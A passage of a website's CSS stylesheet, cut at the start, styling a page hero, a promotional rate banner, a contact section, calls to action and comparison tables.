       object-fit: cover;
    -o-object-position: top;
       object-position: top;
    height: 236px;
    width: 100%;
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp .mobile-img {
        display: none; } }
  .co-fwp svg {
    display: none;
    position: absolute;
    top: 0;
    left: -88px;
    height: 250px;
    width: auto;
    min-width: calc(100% + 90px);
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp svg {
        display: block;
        top: 0;
        right: 0;
        left: unset;
        height: 100%;
        width: 100%;
        max-width: 470px;
        min-width: unset; } }
    @media (min-width: 960px) {
      .co-fwp svg {
        max-width: 500px; } }
    @media (min-width: 1280px) {
      .co-fwp svg {
        max-width: 560px; } }
  .co-fwp_wrap {
    color: #022164;
    position: relative; }
    .co-fwp_wrap::before {
      content: "";
      background-color: #DBF0FF;
      display: block;
      position: absolute;
      top: -60px;
      left: -100px;
      right: -100px;
      bottom: -60px;
      z-index: -1; }
      @media (min-width: 768px) {
        .co-fwp_wrap::before {
          border-radius: 250px;
          top: -100px;
          bottom: -100px; } }
  .co-fwp--text {
    margin-left: 0;
    margin-right: 0;
    order: 2;
    margin-bottom: 0; }
    .co-fwp--text {
      font-size: clamp(20px, calc(0.00781 * 100vw + 14px), 24px); }
    @media (min-width: 768px) {
      .co-fwp--text {
        order: 0; } }
  .co-fwp--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 400;
    margin-bottom: 6px !important;
    margin-left: 0;
    margin-right: 0;
    max-width: 640px;
    text-transform: uppercase; }
    .co-fwp--title {
      font-size: clamp(32px, calc(0.02734 * 100vw + 11px), 46px); }
  .co-fwp--button {
    background-color: #022164;
    border: 2px solid #fff;
    border-radius: 25px; }
    .co-fwp--button:hover {
      border: 2px solid #fff; }
  .co-fwp--desc {
    padding-right: 30px;
    font-size: 22px; }
    .co-fwp--desc a:link,
    .co-fwp--desc a:visited {
      color: #022164; }
    .co-fwp--desc p {
      color: #022164 !important; }
    @media (min-width: 768px) {
      .co-fwp--desc {
        padding-right: 0px; } }

.co-flex_row {
  padding-top: 60px; }
  .co-flex_row:last-child {
    padding-bottom: 60px; }
  .co-flex_row:focus {
    outline: none; }
  .co-flex_row__gray {
    background-color: #f2f2f2; }
  .co-flex_row__dark {
    background-color: #2B6EA5; }
  .co-flex_row__light {
    background-color: #DBF0FF; }
  .co-flex_row__blue {
    background-color: lightblue; }
  .co-flex_row__sticky-nav {
    padding-top: 0;
    position: sticky;
    top: 0;
    z-index: 54; }
    @media (min-width: 768px) {
      .admin-bar .co-flex_row__sticky-nav {
        top: 32px; } }
    .co-flex_row__sticky-nav .co-row {
      max-width: 100%;
      padding: 0px; }
  .co-flex_row__page-hero {
    padding-top: 0; }
    .page-id-2496 .co-flex_row__page-hero {
      overflow-y: clip; }
  .co-flex_row--row {
    position: relative;
    z-index: 51; }
    .co-flex_row__sticky_navigation .co-flex_row--row {
      max-width: 100%;
      padding-right: 0;
      padding-left: 0;
      position: static; }

@keyframes hero-animation {
  0% {
    background-position: -550px 0; }
  100% {
    background-position: left 0; } }

@keyframes hero_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    transform: translateX(0%); } }

@keyframes hero_shape_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-30px) translateY(-30px); }
  100% {
    opacity: 1;
    transform: translateX(0%) translateY(0%); } }

.co-page_hero__no_image .co-page_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-page_hero__no_image .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-page_hero__no_image .only-title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  margin-bottom: 15px; }
  .co-page_hero__no_image .only-title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-page_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-page_hero--button:hover, .co-page_hero--button:active, .co-page_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-page_hero--button:hover:link, .co-page_hero--button:hover:visited, .co-page_hero--button:active:link, .co-page_hero--button:active:visited, .co-page_hero--button:focus:link, .co-page_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-page_hero--button:link, .co-page_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-page_hero--button:focus {
    background-color: #CE1126;
    outline: none; }
  .co-flex_row__dark .co-page_hero--button {
    border: 2px solid #fff;
    border-radius: 25px; }

.co-page_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-page_hero--inner .items-center {
    align-items: flex-start; }
  .co-page_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 50px; } }
  @media (max-width: 767.98px) {
    .co-page_hero__has_promo .co-page_hero--inner {
      padding-bottom: 0; } }
  @media (min-width: 960px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-page_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-page_hero--inner,
      .single-faq .co-page_hero--inner,
      .error404 .co-page_hero--inner,
      .co-page_hero__has_promo .co-page_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  .co-page_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-page_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-page_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-page_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-page_hero--inner:before {
        background-position: 48% 0%;
        bottom: -226px; } }
    @media (min-width: 960px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1100px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1280px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -255px; } }
    @media (max-width: 767.98px) {
      .co-page_hero__has_promo .co-page_hero--inner:before {
        content: none; } }

.co-page_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0; }
  .co-page_hero--img_wrap .co-page_hero--wrapper {
    max-width: 70%;
    margin: auto; }
  @media (min-width: 960px) {
    .co-page_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px;
      padding-bottom: 60px; }
      .co-page_hero--img_wrap .co-page_hero--wrapper {
        max-width: 100%;
        margin: auto; } }

.co-page_hero--img {
  display: block;
  width: 100%; }

.co-page_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-page_hero--link:link, .co-page_hero--link:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    font-weight: 600; }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      text-decoration: none; }
    @media (max-width: 767.98px) {
      .co-page_hero--link:link, .co-page_hero--link:visited {
        line-height: 2; } }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      color: #022164;
      text-decoration-color: #022164; }
    .co-flex_row__dark .co-page_hero--link:link, .co-flex_row__dark .co-page_hero--link:visited {
      color: #fff;
      text-decoration-color: #fff; }
    .co-flex_row__light .co-page_hero--link:link, .co-flex_row__light .co-page_hero--link:visited {
      color: #022164;
      text-decoration-color: #022164; }

.co-page_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px;
  animation: hero_slide-in 0.9s forwards;
  animation-delay: 0.2s;
  opacity: 0;
  transform: translateX(-100%); }
  @media (min-width: 960px) {
    .co-page_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-page_hero__no_image .co-page_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-page_hero--title {
  font-family: "Inter", sans-serif;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-page_hero--title {
    color: #fff; }
  .co-flex_row__light .co-page_hero--title {
    color: #022164; }

.co-page_hero--tagline {
  font-family: "Bebas Neue", sans-serif;
  line-height: 1; }
  .co-flex_row__dark .co-page_hero--tagline {
    color: #fff; }
  .co-flex_row__light .co-page_hero--tagline {
    color: #022164; }
  .search .co-page_hero--tagline,
  .single-faq .co-page_hero--tagline,
  .error404 .co-page_hero--tagline {
    font-family: "Inter", sans-serif; }
  .co-page_hero--tagline {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--wrapper {
  position: relative; }
  .co-page_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-page_hero--wrapper:after {
      border-color: #fff; }
  .co-page_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #F1F9FB;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%;
    animation: hero_shape_slide-in 0.9s forwards;
    animation-delay: 0.2s;
    opacity: 0;
    transform: translateY(-100%); }
    .co-page_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-page_hero--promo_wrap {
  margin-bottom: 0;
  order: 1; }
  @media (max-width: 767.98px) {
    .co-page_hero--promo_wrap {
      margin-left: 18px;
      margin-top: 30px;
      order: 2; } }
  @media (min-width: 960px) {
    .co-page_hero--promo_wrap {
      order: 1;
      padding-top: 0;
      z-index: 3; } }

.co-page_hero .promo-hero {
  display: flex;
  flex-direction: row;
  overflow: hidden;
  min-height: 340px;
  text-align: center; }
  @media (max-width: 767.98px) {
    .co-page_hero .promo-hero {
      flex-direction: column;
      min-height: 0;
      width: calc(100% + 30px); } }
  .co-page_hero .promo-hero__left {
    background: #022164;
    border: 12px solid #2B6EA5;
    border-top: none;
    flex: 1 1 0;
    padding: 30px;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #022164;
    min-width: 0; }
  .co-page_hero .promo-hero__right {
    flex: 1 1 0;
    min-width: 0;
    display: flex;
    align-items: stretch;
    justify-content: flex-end;
    overflow: hidden;
    position: relative; }
    @media (min-width: 960px) {
      .co-page_hero .promo-hero__right {
        background-color: #fff; } }
  .co-page_hero .promo-hero__star {
    color: #CE1126;
    font-size: 30px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__headline {
    font-family: "Bebas Neue", sans-serif;
    font-size: 50px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__desc {
    font-size: 20px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__rate {
    align-items: center;
    display: flex;
    justify-content: center;
    font-family: "Bebas Neue", sans-serif;
    font-size: 100px;
    margin-bottom: 15px;
    line-height: 1; }
  .co-page_hero .promo-hero__rate-value {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-unit {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-suffix {
    font-family: "Inter", sans-serif;
    font-size: 20px;
    margin-left: 10px;
    font-weight: 500;
    vertical-align: middle; }
  .co-page_hero .promo-hero__subheadline {
    font-size: 20px;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__promo-link {
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-decoration: underline;
    text-decoration-color: #CE1126; }
    .co-page_hero .promo-hero__promo-link:hover {
      text-decoration: none; }
  .co-page_hero .promo-hero__img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 0 0 200px 0; }
    @media (max-width: 767.98px) {
      .co-page_hero .promo-hero__img {
        display: none; } }
  .co-page_hero .promo-hero__svg {
    display: none;
    position: absolute;
    right: 10px;
    top: 0; }
    @media (min-width: 1280px) {
      .co-page_hero .promo-hero__svg {
        display: block; } }

.co-flex_row__hours-contact {
  padding-bottom: 0; }

.co-hoursContact--heading {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 15px;
  position: relative; }
  .co-hoursContact--heading {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }

.co-hoursContact--link {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 35px;
  position: relative; }
  .co-hoursContact--link:link, .co-hoursContact--link:visited, .co-hoursContact--link:hover, .co-hoursContact--link:focus {
    color: #022164;
    text-decoration: none; }
  .co-hoursContact--link:after {
    content: "";
    background-color: #CE1126;
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }

.co-hoursContact--text {
  margin-bottom: 30px; }
  .co-hoursContact--text ul > li {
    padding-left: 32px; }
    .co-hoursContact--text ul > li::before {
      content: "";
      line-height: 1;
      width: 28px;
      height: 28px;
      margin-left: -28px;
      left: -8px; }

.co-hoursContact--map iframe {
  border: 1px solid #dedede;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  width: 100%; }

.co-locationFeed--address {
  font-weight: 700; }

.co-intro_text {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }
  .custom_blog .co-intro_text {
    margin-bottom: 30px; }
  .co-flex_row__sticky_navigation .co-intro_text {
    padding-right: 30px;
    padding-left: 30px; }
  .co-intro_text--title {
    color: #022164; }
    .co-intro_text--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-intro_text--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-intro_text--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-intro_text--title sup {
      font-size: 20px; }
  .co-intro_text--intro {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-intro_text--intro p:last-child,
  .co-intro_text--intro ol:last-child,
  .co-intro_text--intro ul:last-child {
    margin-bottom: 0; }
  .co-sp_cta .co-intro_text svg .title-shape {
    display: none; }
  .co-intro_text svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
    .co-sp_cta .co-intro_text svg.heading_shape {
      display: none; }
  .co-intro_text svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

@keyframes expand-from-centre {
  from {
    stroke-dasharray: 0 231.466339;
    stroke-dashoffset: -115.5; }
  to {
    stroke-dasharray: 231.466339 231.466339;
    stroke-dashoffset: 0; } }

.co-mp_ctas {
  float: left;
  width: 100%; }
  .co-mp_ctas--title {
    font-size: 3.6rem;
    text-align: center; }
  .co-mp_ctas--list {
    margin: auto;
    margin-bottom: -30px; }
    .co-mp_ctas--list:after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-mp_ctas--list {
        max-width: 75%; } }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        position: relative; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list__count_2, .co-mp_ctas--list__count_3 {
        align-items: center;
        display: flex; } }

.co-mp_cta {
  padding-top: 30px;
  text-align: center; }
  @media (max-width: 959.98px) {
    .co-mp_cta {
      margin-left: 0; } }
  .co-mp_cta:first-child {
    border-top: none;
    padding-top: 0; }
  @media (min-width: 960px) {
    .co-mp_cta {
      border-top: none;
      padding-top: 0; }
      .co-mp_cta:first-child {
        border-left: none;
        padding-left: 0; } }
  .co-mp_cta--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 20px; }
  .co-mp_cta--content {
    font-size: 22px; }
    .co-mp_cta--content p {
      margin-bottom: 12px; }
      .co-mp_cta--content p:last-child {
        margin-bottom: 0; }
  .co-mp_cta--link {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    font-size: 16px;
    text-align: center; }
    .co-mp_cta--link:hover, .co-mp_cta--link:active, .co-mp_cta--link:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-mp_cta--link:hover:link, .co-mp_cta--link:hover:visited, .co-mp_cta--link:active:link, .co-mp_cta--link:active:visited, .co-mp_cta--link:focus:link, .co-mp_cta--link:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-mp_cta--link:link, .co-mp_cta--link:visited {
      color: #fff;
      text-decoration: none; }
    .co-mp_cta--link:focus {
      background-color: #CE1126;
      outline: none; }

.co-comp_table_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

@media (min-width: 960px) {
  .co-comp_table_wrap {
    display: flex; }
    .co-comp_table_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-comp_table {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  border: 1px solid #f2f2f2;
  box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
  border-radius: 40px; }
  @media (min-width: 960px) {
    .co-comp_table {
      margin-top: 0;
      margin-bottom: 0;
      margin-left: 30px; } }
  .co-comp_table__key_0 {
    display: none;
    text-align: right;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    border-radius: 0px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 {
        display: block;
        min-width: 200px;
        width: 200px;
        margin-right: 30px; } }
  .co-comp_table__key_1 .co-comp_table--title {
    background-color: #022164; }
    .co-comp_table__key_1 .co-comp_table--title p {
      color: #fff; }
  @media (min-width: 960px) {
    .co-comp_table__key_1 {
      margin-left: 0px; } }
  .co-comp_table__key_1 .co-comp_table--item:after {
    background-color: #022164; }
  .co-comp_table__key_2 {
    border: 1px solid #f2f2f2;
    box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    border-radius: 40px; }
    .co-comp_table__key_2 .co-comp_table--title {
      background-color: #f2f2f2; }
      .co-comp_table__key_2 .co-comp_table--title p {
        color: #484848; }
  .co-comp_table--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-comp_table--title {
        border-left: 0;
        font-size: 20px; } }
    .co-comp_table--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-comp_table--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_table--list {
      list-style-image: none;
      margin-left: 0; }
    .co-comp_table--list .sub {
      display: block;
      text-align: center; }
  .co-comp_table--footer {
    text-align: center;
    padding: 30px;
    padding-top: 60px; }
  .co-comp_table--bottom_cta_text {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif; }
    .co-comp_table--bottom_cta_text {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
  .co-comp_table--bottom_button {
    margin: auto; }
  .co-comp_table--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-comp_table--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-comp_table--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-comp_table--item:first-child::after {
      display: none; }
    .co-comp_table--item p {
      margin-bottom: 0.5em; }
      .co-comp_table--item p:last-child {
        margin-bottom: 0; }
    .co-comp_table__key_0 .co-comp_table--item {
      align-items: flex-start;
      padding: 30px; }
      .co-comp_table__key_0 .co-comp_table--item::after {
        display: none; }
    .site_content .co-comp_table--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-comp_table--item {
        display: flex; } }
  .co-comp_table--name, .co-comp_table--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-comp_table__key_0 .co-comp_table--name, .co-comp_table__key_0 .co-comp_table--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-comp_table--name, .co-comp_table--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-comp_table--name, .co-comp_table--value {
        width: 100%; } }
    .co-comp_table--name p, .co-comp_table--value p {
      font-size: 18px; }
    .co-comp_table--name ul, .co-comp_table--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_table--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_table--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_table--name {
        display: none; } }
    .co-comp_table--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_table--name__empty {
          display: block; } }
  .co-comp_table--value {
    text-align: center;
    width: 100%; }
    .co-comp_table--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-comp_table--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-comp_table--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-comp_table__key_0 .co-comp_table--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-comp_item {
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .co-comp_item {
      background-color: transparent;
      margin-top: 0;
      margin-bottom: 0; } }
  .co-comp_item button {
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    margin: 0 auto; }
  .co-comp_item--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    background-color: #DBF0FF;
    color: #022164;
    font-size: 22px;
    font-family: "Inter", sans-serif;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    text-transform: none; }
    .co-comp_table__key_0 .co-comp_item--title {
      background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_item--title {
        border-left: 0; } }
    .no-classlist .co-comp_item--title {
      height: 100px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--title {
        border-left: 0; } }
    .co-comp_item--title p {
      margin-bottom: 0; }
  .co-comp_item--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_item--list {
      list-style-image: none;
      margin-left: 0;
      padding: 0px 30px; }
    .co-comp_item--list .sub {
      display: block;
      text-align: center; }
    @media (min-width: 768px) {
      .co-comp_item--list {
        padding: 0px 30px; }
        .co-comp_table__key_0 .co-comp_item--list {
          padding: 0px; } }
  .co-comp_item--item {
    align-items: stretch;
    border-right: 0;
    border-bottom: 1px solid #f2f2f2;
    border-left: 0;
    width: 100%; }
    .co-comp_item--item:after {
      content: "";
      display: table;
      clear: both; }
    .site_content .co-comp_item--item {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-comp_item--item {
        padding: 15px 0px; } }
    @media (min-width: 768px) {
      .co-comp_item--item {
        display: flex; } }
    @media (min-width: 960px) {
      .co-comp_item--item {
        border-left: 0;
        padding-top: 15px;
        padding-bottom: 15px; } }
    .co-comp_item--item:first-child:not(.no_highlight) {
      border-top: 0px; }
      .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
        color: #022164;
        font-size: 22px;
        text-align: right; }
        .page-id-2550 .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
          color: #484848;
          font-size: 18px; }
      @media (min-width: 960px) {
        .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) {
          border-top: 0px; } }
    .co-comp_item--item__last {
      border-bottom: 0px; }
      .co-comp_item--list__no_last_border .co-comp_item--item__last {
        border-bottom: none; }
        .site_content .co-comp_item--list__no_last_border .co-comp_item--item__last {
          background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item {
        border-left: 0;
        font-weight: 600;
        border-bottom: 0px; } }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item:nth-child(2n - 1) {
        background-color: transparent; } }
    .no-classlist .co-comp_item--item {
      height: 100px; }
    .co-comp_item--item p:last-child {
      margin-bottom: 0; }
  .co-comp_item--name, .co-comp_item--value {
    float: left;
    padding: 15px; }
    @media (min-width: 960px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 0; } }
    @media (max-width: 767.98px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 7.5px;
        float: none;
        width: 100%; } }
    .co-comp_item--name ul, .co-comp_item--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_item--name {
    text-align: left;
    font-weight: 600;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_item--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_item--name {
        display: none; } }
    .co-comp_item--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_item--name__empty {
          display: block; } }
  .co-comp_item--value {
    width: 100%;
    text-align: left; }
    .co-comp_item--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) {
      .co-comp_item--value {
        width: 70%;
        text-align: center; }
        .co-comp_table__key_0 .co-comp_item--value {
          text-align: right; } }
    @media (min-width: 960px) {
      .co-comp_item--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }

.co-comp_table_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-comp_table_wrap .co-comp_table_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-comp_table_wrap .co-comp_table_cta .co-button {
    display: block; }

.support_home .co-searchform,
.support_topic .co-searchform {
  margin-top: 60px;
  padding-bottom: 0; }

.search .co-searchform, .single-faq .co-searchform, .error404 .co-searchform {
  padding-top: 15px;
  padding-bottom: 30px; }

@media (min-width: 768px) {
  .co-searchform {
    padding-top: 30px;
    padding-bottom: 30px; } }

